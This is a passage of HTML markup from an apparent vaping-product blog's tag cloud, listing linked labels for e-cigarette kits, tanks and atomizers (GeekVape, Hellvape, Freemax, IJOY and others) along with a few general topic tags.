<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
